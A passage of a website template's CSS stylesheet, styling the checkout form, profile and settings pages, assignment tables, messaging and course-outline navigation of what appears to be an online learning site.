.form-checkout .form-1 .form-check label,
.form-checkout .form-1 .form-check a {
  color: #666;
}
.form-checkout .form-1 .form-check label .icon {
  border-color: #a6a6a6;
}
.form-checkout .form-1 .form-check a:hover {
  color: #37abf2;
}
.form-checkout .form-1 #check:checked ~ label .icon {
  color: #666;
}
.form-checkout .form-1 .form-submit-1 input {
  margin-top: 130px;
  margin-bottom: 30px;
  height: 50px;
}
.form-checkout .form-1 .mc-item {
  margin-bottom: 30px;
}
.form-checkout .fs-title {
  font-family: 'Lato', sans-serif;
  font-size: 20px;
  font-weight: 400;
  color: #134E84;
  text-align: left;
}
.form-checkout .form-2 {
  padding: 32px 15px;
}
.form-checkout .form-2 .form-firstname {
  width: 50%;
  float: left;
  padding-right: 10px;
}
.form-checkout .form-2 .form-lastname {
  width: 50%;
  float: left;
  padding-left: 10px;
}
.form-checkout .form-2 .form-email {
  clear: both;
  overflow: hidden;
  margin-top: 18px;
}
.form-checkout .form-2 .form-email input {
  float: left;
}
.form-checkout .form-2 .form-email input,
.form-checkout .form-2 .form-password input,
.form-checkout .form-2 .form-submit-1 input {
  max-width: 270px;
}
.form-checkout .form-2 .form-submit-1 {
  margin-top: 18px;
}
.form-checkout .form-2 .form-submit-1 input {
  height: 50px;
}
.form-checkout .form-2 label {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #646472;
  margin-bottom: 10px;
}
.form-checkout .form-2 .pay {
  margin-top: 35px;
}
.form-checkout .form-2 .pay li {
  display: inline-block;
  margin-right: 60px;
}
.form-checkout .form-2 .pay li:last-child {
  margin-right: 0;
}
.form-checkout .form-2 .pay li input {
  display: none;
}
.form-checkout .form-2 .form-cardnumber,
.form-checkout .form-2 .form-expirydate,
.form-checkout .form-2 .form-code,
.form-checkout .form-2 .form-couponcode {
  float: left;
  margin-top: 20px;
  margin-right: 30px;
}
.form-checkout .form-2 .form-cardnumber label,
.form-checkout .form-2 .form-expirydate label,
.form-checkout .form-2 .form-code label,
.form-checkout .form-2 .form-couponcode label {
  display: block;
}
.form-checkout .form-2 .form-cardnumber input[type="text"],
.form-checkout .form-2 .form-expirydate input[type="text"],
.form-checkout .form-2 .form-code input[type="text"],
.form-checkout .form-2 .form-couponcode input[type="text"] {
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  height: 30px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #A5A5A5;
  padding: 0 12px;
}
.form-checkout .form-2 .form-cardnumber input {
  max-width: 240px;
}
.form-checkout .form-2 .form-expirydate {
  overflow: hidden;
}
.form-checkout .form-2 .form-expirydate input {
  max-width: 45px;
}
.form-checkout .form-2 .form-code {
  margin-right: 0;
}
.form-checkout .form-2 .form-code input {
  max-width: 60px;
}
.form-checkout .form-2 .form-couponcode {
  margin-top: 35px;
}
.form-checkout .form-2 .form-couponcode label {
  font-size: 20px;
  font-weight: 400;
  color: #114D83;
}
.form-checkout .form-2 .form-couponcode input {
  max-width: 240px;
}
.form-checkout .form-2 .form-total {
  float: left;
  margin-top: 35px;
}
.form-checkout .form-2 .form-total h4 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  color: #114D83;
}
.form-checkout .form-2 .form-total .price {
  font-size: 24px;
  font-weight: 400;
  color: #37abf2;
  margin-top: 10px;
}
.form-checkout fieldset {
  position: absolute;
  box-sizing: border-box;
  width: 100%;
}
.form-checkout fieldset input {
  border: 1px solid #d4d4d4;
}
.form-checkout fieldset .form-submit-1 input {
  border: 0;
}
/*Hide all except first fieldset*/
.form-checkout fieldset:not(:first-of-type) {
  display: none;
}
/*-- BANNER RESULT NOT FOUND--*/
.sub-banner-search h2 a {
  font-style: italic;
  color: #37ABF2;
}
.sub-banner-search p {
  font-size: 16px;
  font-family: 'Lato', sans-serif;
}
.sub-banner-search p a {
  color: #37ABF2;
  font-weight: 700;
  font-style: italic;
  margin-top: 14px;
}
.sub-banner-search input[type=text] {
  max-width: 430px;
  width: 100%;
  height: 40px;
  padding: 10px;
  float: left;
  font-size: 16px;
  font-family: 'Lato', sans-serif;
  border: 0;
  background-color: #fff;
  border-radius: 0;
}
.sub-banner-search input[type=submit] {
  width: 106px;
  height: 40px;
  background-color: #3BADF5;
  color: #FFF;
  border: 0;
  font-size: 16px;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  margin-top: 20px;
}
/*--END /  BANNER RESULT NOT FOUND--*/
/*-- CATEGORIES RESULT NOT FOUND--*/
.categories-section {
  background-color: #eee;
  padding: 70px 0;
}
.categories-section h3 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  color: #666;
  margin-bottom: 40px;
}
.categories-section .widget_categories li a {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  background-color: #fff;
  padding: 20px 15px;
  margin-bottom: 25px;
  line-height: 1.6em;
  border-radius: 5px;
}
.categories-section .widget_categories li a:hover {
  background-color: #3BADF5;
  color: #FFF;
}
/*-- PROFILE FEATURE --*/
.profile-feature {
  position: relative;
  padding: 45px 0;
  z-index: 9;
}
.info-author {
  overflow: hidden;
}
.info-author .image {
  width: 60px;
  height: 60px;
  border-radius: 5px;
  float: left;
  overflow: hidden;
  margin-right: 25px;
}
.info-author .image img {
  width: 100%;
}
.name-author .fa,
.address-author .fa {
  color: #fff;
  font-size: 16px;
  display: inline-block;
  margin-right: 5px;
}
.name-author h2 {
  display: inline-block;
  line-height: 1em;
  margin: 0;
  margin-right: 10px;
}
.address-author h3 {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #FFF;
  margin-top: 10px;
  display: inline-block;
}
.info-follow {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.trophies {
  border-right: 1px solid rgba(225, 225, 225, 0.5);
  display: inline-block;
  padding: 0 25px;
}
.trophies:last-child {
  border: none;
}
.trophies span {
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  color: #FFF;
}
.trophies p {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #FFF;
}
.content-bar {
  position: relative;
  background-color: #fff;
  overflow: hidden;
}
.content-bar .ps-scrollbar-y-rail {
  display: none !important;
}
.content-bar ul {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.content-bar li {
  float: left;
}
.content-bar li a {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  margin-right: 40px;
  line-height: 50px;
  border-bottom: 3px solid transparent;
}
.content-bar li a:hover {
  color: #3DABFA;
}
.content-bar .icon {
  margin-right: 5px;
}
.content-bar li.current a {
  border-bottom: 3px solid #3DABFA;
  color: #3DABFA;
}
/*headings*/
.fs-subtitle {
  font-weight: normal;
  font-size: 13px;
  color: #666;
  margin-bottom: 20px;
}
/*-- TEACHING --*/
.create-new-course {
  position: relative;
}
.create-new-course .icon {
  font-size: 20px;
  color: #666;
}
.create-new-course h3 {
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  color: #666;
  display: inline-block;
  margin-left: 10px;
  margin-right: 20px;
}
.create-new-course span {
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  color: #3DABFA;
}
.create-new-course .mc-link {
  font-size: 13px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/*--SETTING--*/
.setting {
  background-color: #eee;
  padding-top: 45px;
}
.setting h3 {
  margin-bottom: 30px;
}
.setting-box {
  background-color: #fff;
  position: relative;
  padding: 30px;
  margin-bottom: 30px;
}
.setting-box h4 {
  margin-bottom: 20px;
}
.setting-box ul {
  border-top: 1px solid #EEE;
  padding: 0;
  margin: 0;
  list-style: none;
}
.setting-box ul li {
  line-height: 20px;
}
.setting-box ul .icon {
  position: relative;
  width: 18px;
  height: 18px;
  border-radius: 4px;
  border: 1px solid #a6a6a6;
  font-size: 16px;
  color: transparent;
  float: right;
  margin-right: 30px;
  overflow: hidden;
  z-index: 9;
}
.setting-box .inputcheck {
  display: none;
}
.setting-box label {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  cursor: pointer;
  margin-top: 15px;
}
.setting-box .inputcheck:checked ~ label .icon {
  color: #3DABFA;
  border-color: #3DABFA;
}
.setting-box .inputcheck:checked ~ label .icon:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%; height: 100%;
  top: 0; left: 0;
  border: 2px solid #3DABFA;
  z-index: -1;
}
.input-save {
  text-align: center;
  margin-bottom: 30px;
}
.setting-box label:hover {
  color: #3DABFA;
}
.setting-box label:hover .icon {
  border: 1px solid #3DABFA;
}
/*-- TEACHING --*/
.price-course {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
}
.price-course:after {
  content: '';
  display: block;
  clear: both;
}
.price-course .icon {
  font-size: 18px;
  display: inline-block;
  margin-right: 7px;
}
.price-course h3 {
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  color: #666;
  display: inline-block;
  margin-right: 15px;
}
.price-course span {
  color: #3DABFA;
  font-family: 'Lato', sans-serif;
  font-size: 18px;
}
.create-coures {
  display: inline-block;
  position: absolute;
  top: 18px;
  right: 0;
}
.create-coures a {
  margin: 0;
  margin-left: 6px;
}
/*-- PROFILE --*/
.profile {
  background-color: #EEE;
  padding-bottom: 100px;
  padding-top: 40px;
}
.avatar-acount {
  background-color: #fff;
  margin-top: 10px;
  padding: 30px;
  position: relative;
}
.avatar-acount h3 {
  margin: 0;
}
.changes-avatar {
  float: left;
  margin-right: 50px;
}
.img-acount {
  width: 120px;
  height: 120px;
  overflow: hidden;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.choses-file {
  position: relative;
  display: inline-block;
}
.choses-file input {
  position: absolute;
  opacity: 0;
}
.choses-file .mc-btn {
  width: 120px;
  height: 30px;
  line-height: 30px !important;
  padding: 0 10px;
}
.choses-file a {
  font-family: 'Lato', sans-serif;
  font-size: 13px;
}
.info-acount {
  overflow: hidden;
}
.info-acount p {
  margin-top: 15px;
  margin-bottom: 20px;
}
.security {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
}
.security h5,
.profile-email-address h5 {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
  margin-bottom: 20px;
  margin-top: 20px;
}
.tittle-security {
  max-width: 400px;
  left: 0;
  right: 0;
  margin: auto;
  padding: 10px;
}
.tittle-security input {
  display: block;
  width: 100%;
  height: 30px;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  margin-top: 10px;
  padding: 0 10px;
  font-family: 'Raleway', sans-serif;
  font-size: 13px;
  color: #666;
  margin-bottom: 20px;
}
.avatar-acount .input-save {
  margin-top: 30px;
  margin-left: 160px;
}
.social-connect {
  background-color: #fff;
  margin-top: 10px;
  padding: 35px 20px;
}
.social-connect h5 {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  font-weight: 700;
}
.social-connect ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.social-connect li {
  margin-top: 10px;
}
.social-connect .icon,
.social-connect .add-link .icon {
  width: 30px;
  height: 30px;
  color: #FFF;
  display: inline-block;
  font-size: 16px;
  text-align: center;
  line-height: 30px;
  margin-right: 10px;
}
.social-connect .twitter .icon {
  background-color: #77CBEF;
}
.social-connect .facebook .icon {
  background-color: #537ABC;
}
.social-connect .gg-plus .icon {
  background-color: #4A4A4A;
}
.social-connect .printerest .icon {
  background-color: #E95554;
}
.social-connect p {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
}
.social-connect .add-link {
  overflow: hidden;
  margin-top: 10px;
}
.social-connect .add-link .icon {
  background-color: #ababab;
  margin: 0;
  float: left;
}
.social-connect .add-link input {
  width: 180px;
  height: 30px;
  border: 1px solid #D4D4D4;
  border-left: none;
  padding: 0 12px;
  padding-bottom: 1px;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666;
}
/*-- profile-guest-view --*/
.profile-email-address {
  border-top: 1px solid #ddd;
  padding-top: 10px;
}
.profile-email {
  margin-right: 70px;
}
.profile-email,
.profile-address {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.profile-email p,
.profile-address p {
  display: inline-block;
  margin: 0;
  margin-left: 20px;
}
.profile-email h5,
.profile-address h5 {
  display: inline-block;
  margin: 0;
}
.dc-btn {
  padding: 0;
}
/* table-asignment */
.table-wrap .submissions {
  width: 45%;
  min-height: 1px;
  float: left;
  padding: 0 15px;
}
.table-wrap .total-subm {
  width: 15%;
  min-height: 1px;
  text-align: center;
  float: left;
  padding: 0 15px;
}
.table-wrap .replied {
  width: 15%;
  min-height: 1px;
  text-align: center;
  float: left;
  padding: 0 15px;
}
.table-wrap .latest-reply {
  position: relative;
  width: 19%;
  min-height: 1px;
  text-align: center;
  float: left;
  padding: 0 15px;
}
.table-wrap .tb-icon {
  width: 6%;
  min-height: 1px;
  float: left;
  padding-right: 10px;
  text-align: center;
}
.table-wrap .submissions,
.table-wrap .total-subm,
.table-wrap .replied,
.table-wrap .latest-reply,
.table-wrap .tb-icon {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #a6a6a6;
  line-height: 30px;
}
.table-wrap .submissions a,
.table-wrap .total-subm a,
.table-wrap .replied a,
.table-wrap .latest-reply a,
.table-wrap .tb-icon a {
  color: inherit;
}
.table-wrap .table-head {
  overflow: hidden;
}
.table-wrap .table-head * {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #a6a6a6;
  font-weight: 700;
}
.table-wrap .table-head > div {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.table-wrap .table-body .submissions {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.table-wrap .table-body .submissions a {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.table-wrap .table-body .table-item {
  margin-top: 10px;
  margin-bottom: 10px;
}
.table-wrap .table-body .table-item .thead {
  overflow: hidden;
  border: 1px solid #ddd;
  background-color: #fff;
  padding: 18px 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.table-wrap .table-body .table-item .thead .submissions {
  font-weight: 700;
  font-size: 16px;
  color: #a6a6a6;
}
.table-wrap .table-body .table-item .thead .submissions a {
  position: relative;
  display: block;
  padding-left: 20px;
}
.table-wrap .table-body .table-item .thead .submissions a:before {
  content: '';
  display: block;
  position: absolute;
  width: 6px;
  height: 6px;
  background-color: #a6a6a6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
}
.table-wrap .table-body .table-item .thead .toggle a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #eee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
  line-height: 30px;
  padding: 0;
}
.table-wrap .table-body .table-item .thead .toggle a .fa {
  color: inherit;
}
.table-wrap .table-body .table-item .thead.active .submissions {
  color: #666;
}
.table-wrap .table-body .table-item .thead.active .submissions a:before {
  background-color: #666;
}
.table-wrap .table-body .table-item .thead.active .toggle a {
  background-color: #37abf2;
  color: #fff;
}
.table-wrap .table-body .table-item.new .thead .submissions {
  color: #37abf2;
}
.table-wrap .table-body .table-item.new .thead .submissions a:before {
  background-color: #37abf2;
}
.table-wrap .table-body .table-item .tbody {
  position: relative;
  max-height: 192px;
  overflow: hidden;
}
.table-wrap .table-body .table-item .tbody .item {
  padding: 15px 0;
  overflow: hidden;
  background-color: #eee;
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
}
.table-wrap .table-body .table-item .tbody .item:hover {
  background-color: #e1e1e1;
}
.table-wrap .table-body .table-item .tbody .item:hover * {
  color: #666;
}
.table-wrap .table-body .table-item .tbody .item .submissions {
  text-indent: 18px;
}
.table-wrap .table-body .table-item .tbody .item .link a {
  display: inline-block;
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #666;
  padding: 0;
  text-align: center;
  font-size: 20px;
}
.table-wrap .table-body .table-item .tbody .item .link a .fa {
  color: inherit;
}
.table-wrap .table-body .table-item .tbody .item:hover .link a {
  opacity: 1;
}
.table-asignment .tab-content {
  margin-top: 10px;
}
.table-asignment .nav-tabs li a {
  font-weight: 700;
}
/* Message */
.message-body {
  background-color: #fff;
}
.message-body .message-sb {
  border-right: 4px solid #eee;
}
.message-body .message-sb .list-wrap {
  position: relative;
  height: 440px;
  overflow: hidden;
}
.message-body .message-sb-title {
  padding: 15px 20px;
}
.message-body .message-sb-title h4 {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  color: #666;
  margin: 0;
}
.message-body .message-sb-title .new-message {
  float: right;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  margin-top: 3px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.message-body .message-sb-title .new-message .icon,
.message-body .message-sb-title .new-message .fa {
  color: #37abf2;
  margin-right: 10px;
}
.message-body .message-sb-title .new-message:hover {
  color: #37abf2;
}
.message-body .list-message {
  border-top: 1px solid #d4d4d4;
  margin: 0;
  padding: 0;
  list-style: none;
}
.message-body .list-message li {
  border-bottom: 1px solid #eee;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.message-body .list-message li a {
  display: block;
  overflow: hidden;
  padding: 25px 20px;
}
.message-body .list-message li .image {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
}
.message-body .list-message li .image img {
  width: 100%;
}
.message-body .list-message li .list-body {
  position: relative;
  margin-left: 70px;
}
.message-body .list-message li .list-body .author {
  margin-top: 5px;
}
.message-body .list-message li .list-body .author span {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
}
.message-body .list-message li .list-body .author .div-x {
  display: none;
}
.message-body .list-message li .list-body p {
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666;
  line-height: 1.5em;
  margin-top: 5px;
}
.message-body .list-message li .list-body .time {
  position: absolute;
  top: 2px;
  right: 0;
}
.message-body .list-message li .list-body .time span {
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  font-style: italic;
  color: #666;
}
.message-body .list-message li .list-body .indicator {
  position: absolute;
  top: 28px;
  right: 0;
}
.message-body .list-message li .list-body .indicator i {
  font-size: 12px;
  color: #A6A6A6;
}
.message-body .list-message li:hover {
  background-color: #f8f8f8;
}
.message-body .list-message .ac-new .list-body .author span {
  color: #37abf2;
}
.message-body .list-message .ac-new .list-body .author .div-x {
  display: inline-block;
  width: 8px;
  height: 8px;
  background-color: #37abf2;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-left: 5px;
}
.message-body .list-message .active {
  background-color: #f8f8f8;
}
.message-body .message-ct {
  position: relative;
  padding: 30px 44px 30px 14px;
  overflow: hidden;
}
.message-body .message-ct .author {
  overflow: hidden;
}
.message-body .message-ct .author .image {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
  margin-right: 18px;
}
.message-body .message-ct .author .author-name {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  color: #37abf2;
  line-height: 1.5em;
}
.message-body .message-ct .author em {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-style: italic;
  color: #666;
}
.message-body .message-ct p {
  margin-top: 20px;
}
.message-body .message-ct .text-form-editor {
  margin-top: 40px;
}
.message-body .message-ct .text-form-editor textarea {
  height: 122px;
}
.message-body .message-ct .download-ind {
  position: absolute;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  padding: 0 15px;
  line-height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  top: 30px;
  right: 44px;
  background-color: #eee;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.message-body .message-ct .download-ind .icon,
.message-body .message-ct .download-ind .fa {
  margin-right: 12px;
}
.message-body .message-ct .download-ind:hover {
  color: #37abf2;
}
.message-body .message-ct .form-action {
  text-align: right;
  margin-top: 18px;
}
/* LEARNING PAGE */
.top-nav {
  position: fixed;
  display: table;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #fff;
  z-index: 99999;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.top-nav h4 {
  display: table-cell;
  vertical-align: middle;
  padding: 0 32px;
}
.top-nav-list {
  position: relative;
  display: inline-block;
  float: right;
  font-size: 0;
  margin: 0;
  padding: 0;
  list-style: none;
}
.top-nav-list > li {
  text-align: center;
  display: inline-block;
}
.top-nav-list > li ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.top-nav-list > li > a {
  position: relative;
  display: table-cell;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  background-color: #eee;
  padding: 0 10px;
  line-height: 60px;
  min-width: 60px;
  z-index: 999;
  border-left: 1px solid #d4d4d4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.top-nav-list > li > a:hover {
  color: #37abf2;
}
.top-nav-list > li > a span.tooltip {
  display: block;
  position: absolute;
  font-size: 13px;
  color: #fff;
  background-color: #333;
  line-height: 2em;
  padding: 0 10px;
  width: 100%;
  left: 0;
  bottom: -10px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s ease 0.1s;
  -moz-transition: all 0.3s ease 0.1s;
  -ms-transition: all 0.3s ease 0.1s;
  -o-transition: all 0.3s ease 0.1s;
  transition: all 0.3s ease 0.1s;
}
.top-nav-list > li > a span.tooltip:before {
  content: '';
  display: block;
  position: absolute;
  border: 5px solid transparent;
  border-bottom-color: #333;
  width: 0;
  margin: auto;
  top: -10px;
  left: 0;
  right: 0;
}
.top-nav-list > li > a:hover span {
  bottom: 0;
  opacity: 1;
  visibility: visible;
}
.top-nav-list > li:first-child > a {
  border: 0;
}
.top-nav-list > .active > a {
  background-color: #37abf2;
  border-color: #37abf2;
  color: #fff;
}
.top-nav-list > .active .list-item-body {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 5;
}
.top-nav-list > .active:hover > a {
  color: #fff;
}
.list-item-body {
  position: fixed;
  top: 0;
  right: 0;
  background-color: #fff;
  margin: 60px 0;
  font-size: 14px;
  text-align: left;
  z-index: 9;
  overflow: hidden;
  border-left: 1px solid #aaa;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 0.3s cubic-bezier(0, 1, 0.7, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0, 1, 0.7, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0, 1, 0.7, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0, 1, 0.7, 1) 0s;
  transition: all 0.3s cubic-bezier(0, 1, 0.7, 1) 0s;
}
.list-item-body.note-learn-body {
  overflow: visible;
}
.section-learn-outline .section-title {
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  padding: 0 15px;
  line-height: 40px;
  background-color: #11538c;
  margin: 0;
}
.section-learn-outline li {
  position: relative;
  border-bottom: 1px solid #d4d4d4;
  padding: 14px 62px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.section-learn-outline li h6 {
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 700;
  color: #666;
}
.section-learn-outline li p {
  font-size: 13px;
  margin-top: 5px;
  line-height: 1.6em;
}
.section-learn-outline li:before {
  content: '';
  display: block;
  position: absolute;
  width: 3px;
  height: 100%;
  background-color: #ddd;
  top: 0;
  left: 30px;
}
.section-learn-outline li:hover {
  background-color: #eee;
}
.section-learn-outline li:hover .download .icon,
.section-learn-outline li:hover .download .fa {
  color: #666;
}
.section-learn-outline li .download {
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.section-learn-outline li .download a {
  display: block;
}
.section-learn-outline li .download .icon,
.section-learn-outline li .download .fa {
  position: static;
  color: #d4d4d4;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.section-learn-outline li .download .icon:hover,
.section-learn-outline li .download .fa:hover {
  color: #37abf2;
}
.section-learn-outline li .download .download-ct {
  position: absolute;
  background-color: #000;
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  font-weight: 700;
  color: #666;
  padding: 10px 15px;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  opacity: 0;
  visibility: hidden;
  top: -18px;
  left: 50%;
  -webkit-transform: translate(-50%, -100%);
  -moz-transform: translate(-50%, -100%);
  -ms-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
  transform: translate(-50%, -100%);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.section-learn-outline li .download .download-ct span {
  line-height: 1.4em;
}
.section-learn-outline li .download .download-ct:before {
  content: '';
  display: block;
  position: absolute;
  border: 6px solid transparent;
  border-top-color: #000;
  width: 0;
  margin: auto;
  left: 0;
  right: 0;
  bottom: -11px;
}
.section-learn-outline li .download:hover .download-ct {
  top: -12px;
  opacity: 1;
  visibility: visible;
}
.section-learn-outline li.active {
  background-color: #eee;
}
.section-learn-outline li.active .download .icon,
.section-learn-outline li.active .download .fa {
  color: #666;
}
.section-learn-outline .list-body {
  text-align: left;
}
.section-learn-outline .list-body a {
  display: block;
}
.section-learn-outline .div-x {
  position: absolute;
  width: 24px;
  height: 24px;
  margin: auto;
  left: 20px;
  top: 0;
  bottom: 0;
  border: 3px solid #ccc;
  background-color: #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.section-learn-outline .div-x .icon {
  font-size: 9px;
  line-height: 18px;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.section-learn-outline .o-view .div-x {
  background-color: #37abf2;
  border-color: #37abf2;
}
.section-learn-outline .o-view .div-x .icon {
  opacity: 1;
}
.discussion-learn-body .inner {
  padding: 0 20px;
}
.discussion-learn-body .inner .form-discussion h5 {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #11538c;
  margin-top: 35px;
}
.discussion-learn-body .inner .list-discussion {
  margin-top: 15px;
}
.discussion-learn-body .inner .list-discussion li {
  border-bottom: 0;
  border-top: 1px solid #d4d4d4;
}
.discussion-learn-body .inner .list-discussion .list-body .list-content {
  margin: 0;
}
.discussion-learn-body .inner .list-discussion .list-body .list-content p {
  font-family: 'Raleway', sans-serif;
  font-size: 13px;
  font-weight: 400;
  color: #666;
  margin-top: 12px;
}
.discussion-learn-body .inner .list-discussion .list-body .name-author {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 700px;
  color: #37abf2;
}
.discussion-learn-body .inner .list-discussion .list-body .name-author a {
  color: #37abf2;
}
.discussion-learn-body .inner .list-discussion .list-body .comment-meta a {
  font-size: 13px;
  padding-right: 14px;
}
.note-learn .note-title {
  position: relative;
}
.note-learn .note-title h5 {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  padding: 0 22px;
  line-height: 40px;
  background-color: #11538c;
}
.note-learn .note-title a {
  position: absolute;
  font-size: 12px;
  color: #fff;
  top: 50%;
  right: 22px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
